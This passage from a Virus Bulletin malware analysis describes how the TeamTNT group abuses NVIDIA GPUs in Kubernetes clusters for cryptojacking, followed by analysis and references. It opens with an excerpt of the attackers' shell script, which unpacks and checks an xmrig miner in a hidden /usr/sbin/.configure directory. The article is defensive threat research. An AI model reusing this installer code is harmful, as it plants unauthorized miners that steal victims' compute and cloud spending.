if [ -f "/usr/sbin/.configure/xmrigMiner" ];then rm -f /usr/sbin/.configure/xmrigMiner; fi
fi
# ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
—-- Truncated —
tar -xvf /usr/sbin/.configure/xmrig.tar.gz -C /usr/sbin/.configure/ 2>/dev/null
rm -f /usr/sbin/.configure/xmrig.tar.gz 2>/dev/null 1>/dev/null
chmod +x /usr/sbin/.configure/xmrig
if [ -f "/usr/sbin/.configure/xmrigMiner" ];then chmod +x /usr/sbin/.configure/xmrigMiner; fi
/usr/sbin/.configure/xmrig -h 2>/dev/null 1>/dev/null
CHECK_XMRIG=$?
if [[ "$CHECK XMRIG" != "0" ]]; then
if [ -f /usr/sbin/.configure/xmrig ]
then echo "WARNING: /usr/sbin/.configure/xmrig is not functional"
if [ -f "/usr/sbin/.configure/xmrig" ];then rm -f /usr/sbin/.configure/xmrig; fi
if [ -f "/usr/sbin/.configure/xmrigMiner" ];then rm -f /usr/sbin/.configure/xmrigMiner; fi
else
echo "WARNING: /usr/sbin/.configure/xmrig was removed"
if [ -f "/usr/sbin/.configure/xmrigMiner" ];then rm -f /usr/sbin/.configure/xmrigMiner; fi
fi
rm -f k32r.sh 2>/dev/null
exit
fi
fi
echo "[*] Miner /usr/sbin/.configure/xmrig is OK"
}
```
The complete details presented above highlight how TeamTNT harnesses the power of *NVIDIA* GPU capabilities to trigger cryptojacking operations.

# **INFERENCE**

*NVIDIA*'s inherently powerful GPU capabilities are utilized by the attackers to mine cryptocurrency illegally on compromised cloud infrastructure and pass the cloud costs to the compromised organizations. As discussed earlier, in this attack TeamTNT is not exploiting any vulnerability in the *NVIDIA* drivers, rather utilizing them for cryptomining operations in an unauthorized manner. The attackers reap benefits from the compromised cloud infrastructure. This complete cryptojacking attack involves the installation of the cryptomining code stealthily on compromised cloud infrastructure (pods running in nodes hosted in Kubernetes clusters) to mine cryptocurrency by executing unauthorized operations. Organizations are at significant risks from cryptojacking and should put measures in place to avoid such attacks.

# **REFERENCES**

[1] Logan, M.; Fiser, D. TeamTNT Targets Kubernetes, Nearly 50,000 IPs Compromised in Worm-like Attack. Trend Micro. [May 2021. https://www.trendmicro.com/en\\_us/research/21/e/teamtnt-targets-kubernetes--nearly-50-000-ips-compromised.](https://www.trendmicro.com/en_us/research/21/e/teamtnt-targets-kubernetes--nearly-50-000-ips-compromised.html) html.

- <span id="page-10-0"></span>[2] Quist, N. TeamTNT Actively Enumerating Cloud Environments to Infiltrate Organizations. Trend Micro. June 2021. https://unit42.paloaltonetworks.com/teamtnt-operations-cloud-environments/.
- [3] [Kubernetes Components. https://kubernetes.io/docs/concepts/overview/components/.](https://kubernetes.io/docs/concepts/overview/components/)
- [4] [Nodes. https://kubernetes.io/docs/concepts/architecture/nodes/.](https://kubernetes.io/docs/concepts/architecture/nodes/)
- [5] [Containers. https://kubernetes.io/docs/concepts/containers/.](https://kubernetes.io/docs/concepts/containers/)
- [6] [Pods. https://kubernetes.io/docs/concepts/workloads/pods/.](https://kubernetes.io/docs/concepts/workloads/pods/)
- [7] [Package "nvidia-headless-450-server". Ubuntu Updates. https://www.ubuntuupdates.org/package/core/focal/restricted/](https://www.ubuntuupdates.org/package/core/focal/restricted/updates/nvidia-headless-450-server) updates/nvidia-headless-450-server.

**Head of Testing:** Peter Karsai

**Security Test Engineers:** Adrian Luca, Csaba Mészáros, Ionuţ Răileanu

**Sales Executive:** Allison Sketchley

**Editorial Assistant:** Helen Martin

 $©$  2022 Virus Bulletin Ltd, Manor House - Office 6, Howbery **Business Park, Wallingford OX10 8BA, UK Tel: +44 20 3920 6348 Email: editorial@virusbulletin.com Web: https://www.virusbulletin.com/**